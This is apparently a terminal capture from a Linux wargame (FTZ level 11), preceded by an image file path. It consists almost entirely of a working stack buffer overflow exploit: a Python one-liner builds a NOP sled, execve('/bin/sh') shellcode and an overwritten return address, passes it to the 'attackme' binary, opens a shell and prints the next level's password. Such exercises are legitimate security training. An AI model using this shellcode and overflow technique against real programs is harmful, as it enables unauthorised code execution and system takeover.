 [level11@ftz level11]$ ./attackme `python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+
"\x90"*143+"\x38\xfb\xff\xbf"'`
sh-2.05b$ my-pass
TERM environment variable not set.
Level12 Password is "it is like this".